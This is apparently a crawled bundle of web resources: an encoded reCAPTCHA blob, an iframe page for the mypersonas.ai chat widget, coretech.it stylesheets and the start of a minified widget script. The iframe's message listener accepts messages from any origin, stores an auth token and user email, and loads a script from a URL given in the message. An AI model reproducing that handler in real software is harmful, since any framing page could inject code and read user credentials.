qVpAw6/[base64]/CsTQLPB7CqMOmdBZ2w5dNw5DCrcK9OsKLwppTw7fCt8O0V3tDL8K1AcO6wqvCq1vDt8KOw6nDocOpZcKIw5/DqcKJGXTDvsKAUMKQwqxHBU4eNsOCw7pAC8OIw5LCtw7DgcK8firDrS/DucOWDMOhw4vDhMKrwpYYw6UOwrB3woMNw4bDg0dtw5nDvMO3Vzpfw7Y5wqBcw600wpAYI8Kjw6HDoTdQBcKvDcOUw47DlsKGOQzCgVrCh8OYPcK3eF/Co8OmwpHDusO8cnnDqWEpwrkwwpHDglpOw48TRQfDjcOQKcO8wr/CpCEGwqclfRrCixHCuxZbJ8O+KRjDlTHDj1XDucO9d8K6U2bDjcKOKQYJeMKrK03CjcKoaMK5ZsOCwrEbcAvDgsKTJcKSH8O+wqLDtMKNwpvDrFTCmVwoL8OjfmXDhcKswrZWwoXCr8KDw7rChA8aw59Pwo/CgH/DqD99GC9lN8Oew5nDmsO8C8KhVcOrbMOyXyZ4fRhwKcKfwo5HZDjDhcKOwqbChHsFwrnDt1YVGcKiY3HDjsK4w6jCo8OScR0+IsKkaybDqitswp/ChMOJBMKNw5TDiS/Dp0/[base64]/[base64]/DuMO2w4E8YsOoThrDjDIhSl3DmMOYGMO+w4dOZkjCthANd8OFw7DCucKkw7TCsMKqwprCrsOzdgHCgcKIVcKewq3CkxRjF8OHw5rCscKOwonCnGHCpMOFHHFQTMKCN8KmUHFofcK/PxnCt8O4BywBw405UHN5wp/Co8OAw6/DhsOie2wcw7hbw6sNw6TDmXI3woYmwoXCqMO3e8Kpw7bCqEjDhMKYBSIgQsKlw6nChHQ8bw3DoF/DinhEwrnDl8OCbzjDukUrU8O0w73Dum3DgMKBwpFhwrFtEGgWJmB0w5zCpcKjwpJdQ3vDuU7CjcO2wrfDr3DDrcOIP33DicOzMcKiV8KZwqPCoAbCncKZw4/DtSTDpsOWw6HDkMOgw6tBw5t3asO/YCrCnMOfwrTDi33CosOtw7rDoAE+OsOiw5TDvQbCsDrCrMKOD2HDizHCvMO0aF7CtlthX8K5wobDozUwVC/CpcKLw6coXgorw5/Dk0TDh2x2UWtww6XCohsfbmFPHynCulJzw4TDoU/CtTTDtcKGwqrDuHAUw71GS8OLw67DrsKnwobDq0QNw6x7w5DDmMKUAF8AwpbDlsOawp/ChSzDiMOdBzZcwqdadSBIw7fDgh1Bw4Jiw5xZQcKjWAdkwowPdsO/wqs6ccO3w5rCocKHw5cIw7vDksOPXMKWwonDnsKXO8KRf8KUw7o+wqHDqwdOPV7CgjgdOznCicKUwoLDn8KOwrXClsO7w5nCuXtNw5HDvcKlw4PDtBdpJcO3aBY3ACLDnRfCnUHDtMKSC8OLdQVNF8O/w78MXMKcccK2woBPCsOIw4HDu8K2wo4Ya0gkVFYowrjDnCwjDsKlY2LDi8KCYXnDhzPCtMOqw7tlw5fDkcOkwqUuXMKow4UnwqnClWTCjMObwqoZTcOYZ1jDrMOIVkdpwo1UY3XDm8OIw5TClsKPw7UgK8KaZAcow6cBw6tLw5nDiTwkM8OlwozDjMOSw7nDn8K/wpDDtyk+wonCocO9w5BZJcK1wrd/w7nCqFnCtcK4wqTChlIdw5N/wobCkg/Dq8KiwodCWsOTwqXDnsOBLADDmTVHwqfDpzVedsKdwo8oRUvDpMKcWHzCmsKlVcKbMcOuBcOhI27DuMOHwozCusKcw6fCjyprw79+w6VnwqU3HsKGwrUHDmbCrMO1WGXDoD8bPA4Ydw7DsMKuw7jCu8OmwpvCn0/DvT88IHXCoEt0NcK/[base64]/[base64]/CrsK3wr0tw5/[base64]/[base64]/wpHCrB/DpEg8wpkzw5fCoh0KwoLCicK6wrnDtVLDjHTDrCfCg0cZw63CvmAWOcKHBzHCmsKxJMOZw7rCqRNLaMK6IR3Co2TCrjkAw6NWw7nCoS/DkE3Dr3jCgFFXbcOrLMKgJsOjQyDDiMO3wq4fw4vDk8OTwprCs8Oxwo/DncK1wpzDp8K1w6wTahRXR3fDpMK6UH1qwqFjw6EwwrPCtQrCgMONBXrCiSbDn1fCtkR0dXvDmiYMbmo/w4YjwqEbNjbDocOnwqvDuMKzK0ppw6tdOsOww7sSwp5YasKhw53Cjz87w5ttwq3DvC4ww71/wqvDjW7DkFrClcOAw5fCkMKJFcO9wqfDnlw5w6omwo9aw45FXcO/w4lGLk9qKQTDj2fCh8KFw73Chz/CmsKSHQnDv8Kxw4bCjsO0w5zCuMKCw7Q/[base64]/w7oSw5V+E8KaZ1LCggJEw44XQUtgExrCucODwp5NcsOnwr/CuMOiw4pkBCBDDsK/[base64]/w7LCgBICc0nDqMOpUyxIw5rCosO7w5jCkkvDp8ODB0IQY1Ygwrx/[base64]/Co1tyI8ObwoMZR07DocOlwr18w7UBL8KscsK7ZwhPwopqw4xnw5sjwol0w545wqHDkMKNFMOpX8ODwp9iRMKAB8K6wrNdwr7Ck8OWw6vDikfDscOnTSsYfMKWwpXDnMODFcO1wrPDgBsIw4g2w4FwwpnDkzjDi8Opa8OWUMOjeMO5O8KYDsOawqjDsVHDssKuwp/[base64]/CqW7CnEPDqsKdDcOgLsKQwqrDk8KsWsKEw5/DjcK+NcKbw4VxwpQJEMKjEMKHYMOAw6x1B17Cs8OYwqnDoGRPUHDChcOpacOGw5l6NMKfw67Dr8KnwoHClMKNwrnDpA7DtMO/Q8KyG8KyfcOowq4tHMO6wqAEw6h/w74XCHjDlMKRB8O0XQ7DnsKuw57Cmk0dw7I6Il8iwq/DvRrCpsKZw5sywqlkUF3CnMOwS8OcfxoOJ8Ozw6jCnm/DnnnCrcKoK8Kzw4FPw6rCoigaw5Iuwo3DksOeQTwaw51hZsKgX8K2OjxswrHDrsOcW3Fuw4HDsRMxwoMaT8Kcwo4XwoF1w4kpC8Kxw78rw4IaQA1lT8O9wpI+wpDCgHYUcVnDsQREwonDicO3w6QYw5/[base64]/w5bDuyBVwo98w4vCjsOtwrbDmRDClsOhwqh3PgJAA1jDpSxvQirCqwDDvxAYUMKmwoDDonfCql5DDcKtw51MFcKEIh/CrsKmwp5wa8OBJg3Co8Odwp7Dg8O0wq7CsxHDgnU0VxMHwqPDqcOuT8ONMGsGLcO3wrQkw53Ct8Oiwp/Dq8Khw5rDi8KZEkHDn1gcwpJ3w5rDgMKmfxjCryVPwqknw6TCi8OGw4/CiGw5wo/[base64]/[base64]/[base64]/[base64]/YinChcK8w6V3PsOLwoo2w7LCrw7Chix9w7nDq8O/[base64]/Cj8K3w6rDinhpT8OtMcO4W3cdw7rCp8O0BcO7fcKPRzYHw6bCu3MxHCJswq7ChQvCu8Kew4rDoi3CmsO2BWXCgsKuHMOgwp/[base64]/[base64]/CglPClcOgwp0vwr3Cp8OjScObBC0Kw4wfAMKhP8K/USZcWsOnwpbDrzHDqFdyw7hMLMKYw63Du8KBw7ptVsOBw6/[base64]/CpDvDh8KBVMOsw43DiDdQw7E7w6tgwrlYw7sew7JawrtUworCmhDCkxvCkTDChHxywqNnS8Kawo1wbBIdHDIgw5d5w6w9wrDClEZiKMK8bsKaXcOCw67DuV9HCsOUwonCusKww6TCmMKywpfDl0JHw5kdLxTDk8K3w6hDF8KWeWp3woJ/c8Okwr/CuXwNwqnCjjrDrsOKw6xKHhHDlsOiwqEQGmrCicKOVMKXa8O3w6wbw7E6KAzDh8OIIMOpIcOFM2DDjg03w4HDqsOrEkPCsm/CvCpJw5PCvitbBsOsOMOZwpbCvkUwwrHDqEXCr0zCvGXDq3bCnjfChcKxwq4PVcK3ZWXDuwjCscK8fcObSiHDn1jCoCbDkwjCkMK8FB11w6tCw7XCs8O6w4/[base64]/w6xEP8O8wrfCrxkrE1oFw44YwpjDk8OOw4/CnMK7RSN1TMKIw40cwoDCi2p2csKew4TCssOzGW1jFsOjw6VTwo3CiMOMLEDCrmLCk8K/[base64]/[base64]/Q1XCrsK0R8KgwrQIwq/CnsKnfC3Ch3U8RsODwoHChizCkXxVSXDDrMO0Z37Cu2bCqcOLDA8eNG3Dtz7CuMKWYTjDilbDpcOWaMODwo8Yw6fCmMKPwpNjwqvDii1Cw73DoQLCoUfCpMOuw7pZeSLDq8OHw6jCrxbCscO8D8OEw4pKHMOXRF/Do8Oaw4/DgQbDvRlGwod4T2w0NhJ6wqc8w5TCg0VNQMOlw5whLMKPw6fCsMKowonDvwZfwoUlw4kPw5dGUifCnQkUIsKKwrzDqRDDlzV8ElXCgcORDcOmw6PDrnbCslVHw4I0wq3Clm/DlS7CnMOCI8OHwpcxEGnCk8O0ScOdbcKLf8OXUsO1TMKyw6LCqnx1w4xUeHIIwpdNwrIULx8GXsKMC8OCwozDnMK+DkfCryxJOmPClSzClAnCucKueMOKT0/DlV1aUcK7w4rDpcKfw7FvZ2ZjwpdBWCTCmEpmwqFAw69UwpDCtWfDrMONwoDDs3PDo3tiwq7DrMKhP8OASH3DncKvwr8iwr3Cv31SWMKkMcOqwqEDw746wrIAAMK+FD4fwqXDk8Ogw6vCkBLDk8K5wqQ/w5U/cVMbwqAUdFZFZcKEwq7DpTfDvsOcWsO1wqRbwoTDnhBuwrTDisKSwr5GK8KSbcKSwqQpw6TDnMKxQ8KMMBQmw6QzwpTClcOBZMOfwr/CqcKRwozCiyQtFMKhw7o9QSQ0wqHCljXDmhzCtcO9dBfCvijCtcKaCSt6ZxwdXMKkw7NjwpF8GRHDkVd1w63CpjtIw6rCljvDqMORWwJaw4A6WWoew6x1dcKXWsKBw6BOLsOWGj7Ck0B4CjPDscO8EcK4Wn4BbiXCrMOiG1nDrmTCiyfCq24Fwqc\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IGEMquP3/ULFdr4U69xp/nGmpYHxusnGfSB1oVe0fO8\\u003d\x22,0,0,null,1,1768684724663,0,0,[93,82,28],null,[232],\x22RC-c3DBFE0XXmlB4A\x22,null,null,null,null,null,\x220dAFcWeA7nzH0QZKif8mG_O2xRNjPY59om4biRAvre4tCkqqJLelG779vcJ5TKDtbcRvn6fR6d-BExP3wnH3ARVOMj_xzOHnGkCg\x22,1768767524545]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.mypersonas.ai/static/js/fab-iframe.html
body_size: 1096
content:
<!DOCTYPE html>
<html class="persona-iframe">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  </head>
  <body>
    <div id="root"></div>
    <script>
      var isBundleAttached = false;
      var PARENT_ORIGIN = window.document.referrer;
      var TRUSTED_ORIGINS = PARENT_ORIGIN || '*';

      // Listen for messages from the parent
      window.addEventListener('message', (event) => {

        if (event.data.action === 'update-host-details') {
          var clientWidth = event.data.payload.clientWidth;
          var providerUserError = event.data.payload.providerUserError;

          if (providerUserError) {
            if (!window.HOST_DETAILS) {
              window.HOST_DETAILS = {};
            }
            window.HOST_DETAILS.providerUserError = providerUserError;
          }

          if (window.HOST_DETAILS) {
            window.HOST_DETAILS.clientWidth = clientWidth;
          }
        }

        if (event.data.action === 'configure-iframe-styles') {
          console.log('Received iframe style configuration');
          var config = event.data.payload;
          
          // Add CSS classes to documentElement
          if (config.addClasses) {
            config.addClasses.forEach(className => {
              document.documentElement.classList.add(className);
            });
          }
          
          // Set font size
          if (config.fontSize) {
            document.documentElement.style.fontSize = config.fontSize;
          }
        }
        
        if (event.data.action === 'host-details') {
          console.log('catched "message" event from header-script');
          var cssUrl = event.data.payload.cssUrl;
          var jsUrl = event.data.payload.jsUrl;
          var origin = event.data.payload.origin;
          var fontSize = event.data.payload.fontSize;
          var buttonWidthInRem = event.data.payload.buttonWidthInRem;
          var hostname = event.data.payload.hostname;
          var authToken = event.data.payload.authToken;
          var integrationId = event.data.payload.integrationId;
          var clientWidth = event.data.payload.clientWidth;
          var region = event.data.payload.region;
          var fullPageUrl = event.data.payload.fullPageUrl;
          var providerUserId = event.data.payload.providerUserId;
          var integration = event.data.payload.integration;
          var providerUserFirstName = event.data.payload.providerUserFirstName;
          var providerUserLastName = event.data.payload.providerUserLastName;
          var providerUserEmail = event.data.payload.providerUserEmail;
          var providerUserError = event.data.payload.providerUserError;
          var currentUserAccountId = event.data.payload.currentUserAccountId;
          var showingSmallFrame = event.data.payload.showingSmallFrame;

          window.HOST_DETAILS = {
            cssUrl: cssUrl,
            jsUrl: jsUrl,
            origin: origin,
            fontSize: fontSize,
            hostname: hostname,
            buttonWidthInRem: buttonWidthInRem,
            authToken: authToken,
            clientWidth: clientWidth,
            integrationId: integrationId,
            fullPageUrl: fullPageUrl,
            providerUserId: providerUserId,
            providerUserFirstName: providerUserFirstName,
            providerUserLastName: providerUserLastName,
            providerUserEmail: providerUserEmail,
            providerUserError: providerUserError,
            currentUserAccountId: currentUserAccountId,
            integration: integration,
            region: region,
            showingSmallFrame: showingSmallFrame,
          };

          var isShowSmallFrameSet = localStorage.getItem('show_small_frame') !== null;
          if (!isShowSmallFrameSet) {
            localStorage.setItem('show_small_frame', showingSmallFrame);
          }
          
          if (!isBundleAttached) {
            if (fontSize) {
              document.documentElement.style.fontSize = fontSize + 'px';
            }
  
            if (cssUrl) {
              const link = document.createElement('link');
              link.rel = 'stylesheet';
              link.href = cssUrl;
              document.head.appendChild(link);
            }
  
            if (jsUrl) {
              const script = document.createElement('script');
              script.src = jsUrl;
              script.onload = () => console.log('JS loaded successfully');
              document.body.appendChild(script);
            }
            isBundleAttached = true;
          }
        }
      });
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/main.css
body_size: 2826
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Open Sans',Roboto,Helvetica,sans-serif;position:relative;font-weight:400;}.container{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.usa{border-radius:0;color:#B4B1AB;font-size:12px;margin-right:20px;padding:2px 15px;margin-top:10px}.usa:hover{background:#FE980F;color:#fff;border-color:#FE980F}.usa:active,.usa.active{background:none repeat scroll 0 0 #FE980F;box-shadow:inherit;outline:0 none}.btn-group.open .dropdown-toggle{background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.header-bottom{padding-bottom:0;padding-top:18px!important;background-color:#333;color:#fff}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.item{padding-left:0}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:75px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.item button:hover{background:#67b168;color:#fff}.right{right:0}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#428bca;color:#FFF;cursor:default;margin-right:0;margin-left:0;margin-bottom:0!important}.nav-tabs li a{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;color:#428bca}.nav-tabs li a:hover{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;background-color:#428bca;color:#fff}.shop-details-tab{border:1px solid #F7F7F0;margin-bottom:75px;margin-left:15px;margin-right:15px;padding-bottom:10px}.shop-details-tab .col-sm-12{padding-left:0;padding-right:0}.logo{margin-top:10px;margin-left:-15px}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.image{float:left;width:400px}.contact-form .form-group{margin-bottom:20px}#contact-page .form-control::-moz-placeholder{color:#8D8D8D}#contact-page .form-control{background-color:#fff;border:1px solid #ddd;color:#696763;height:46px;padding:6px 12px;width:100%;font-size:16px;border-radius:4px;box-shadow:inherit}#contact-page #message{height:160px;resize:none}#main-contact-form .btn-primary{margin-bottom:15px;margin-top:20px}#contact-page .form-control:focus,#contact-page .form-control:hover{box-shadow:inherit;border-color:#FDB45E}#contact-page .contact-info{padding:0 20px}#contact-page .contact-info p{margin-bottom:0;color:#696763;font-size:16px;line-height:25px}label{display:inline-block;font-weight:400;margin-bottom:5px}.nav-sidebar{margin-right:-15px;margin-bottom:20px;margin-left:-15px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff}.nav-sidebar >li{background-color:#fff}.nav-sidebar > li > a{padding-right:20px;padding-left:20px;color:#8c8c88;border-top:1px solid #ccc}.nav-sidebar > li > a:hover{background-color:#0083C1;color:#fff}.nav-sidebar > .active > a{color:#fff;background-color:#0083C1}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc!important}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog p{margin-top:20px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.lead{font-size:16px;font-weight:200;line-height:1.4;margin-bottom:20px;text-align:center}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;color:#0083c1;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}#central td{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}.linkpdf{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 2142
content:
section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: text/javascript
request_url: https://cdn.mypersonas.ai/static/js/mypersonas.js
body_size: 8529
content:
(()=>{(function(){var le="https://cdn.mypersonas.ai/static/js",Ye="production",de="https://cdn.mypersonas.ai/app",Xe="https://api.mypersonas.ai",O=25,Ot=100,ve="https://manage.mypersonas.ai,https://cdn.mypersonas.ai".split(","),t=null,v=null,g=null,w=!1,d=null,G,L,K,Q,S=0,T=0,we=null,_=!1,xe=13.5,Ee=!1,Ie="light",x=null,Z=null,Dt=!1,qe=!0,H=null,R=0,ce=5,Y=0,X=0,F=!1,ee=null,Le=!1,Se=null,Te=0,_e=0,Ce=!1,ke=parseFloat(getComputedStyle(document.documentElement).fontSize),je=`${le}/style.css`,Ve=`${le}/bundle${Ye==="production"?".min":""}.js`,te=window.location.origin,oe=ke<14?14:ke,Je=document.currentScript?.getAttribute("data-integration-id")||null,Ke=document.currentScript?.getAttribute("data-product")||null,Pe=document.currentScript?.getAttribute("data-region")||"us",C=e=>e*oe,b=null,$=null,r=null;let Oe="IG-persona-button-position",Qe="IG-persona-onboarding-shown",Ze=`
    #IG-persona-iframe-container {
      width: ${C(xe)}px;
      height: ${C(4.625)}px;
      position: fixed;
      z-index: 1000000;
      left: 0px;
      top: 0px;
      padding: 1px;
      pointer-events: auto;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      -webkit-tap-highlight-color: transparent;
    }
    @media (max-width: 768px) {
      #IG-persona-iframe-container {
        width: ${C(4.625)}px;
        height: ${C(4.625)}px;
      }
    }
    #IG-persona-iframe-container.open:not(.embed) {
      width: 100vw;
      height: 100vh;
      height: 100vh;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      margin: auto;
      cursor: default;
      transform: none !important;
    }

    #IG-persona-iframe-container.embed {
      margin: auto;
      position: relative;
      cursor: default;
      transform: none !important;
      width: 100%;
      height: 100%;
    }

    #IG-persona-iframe-container.embed.fixed {
      margin: auto;
      position: fixed;
      cursor: default;
      transform: none !important;
      width: 100%;
      height: 100%;
    }

    #IG-persona-iframe-container.small-frame.open  {
      top: 0;
      left: 0;
      padding: 0;
      transition: width 100ms ease-in-out, height 100ms ease-in-out;

      @media (min-width: 768px) {
        width: calc(400px + 2rem);
        left: auto;
        top: auto;
        height: 100vh;
        height: 100dvh;
      }
    }

    #IG-persona-drag-overlay {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background-color: rgba(0, 0, 0, 0.2);
      display: none;
      opacity: 0;
